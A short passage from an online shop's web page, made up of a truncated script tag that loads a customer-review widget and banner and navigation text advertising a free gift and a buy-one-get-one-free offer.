
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.co
  FREE SURPRISE GIFT WITH EVERY ORDER     
Home
Buy 1 Get 1 Free
Search
B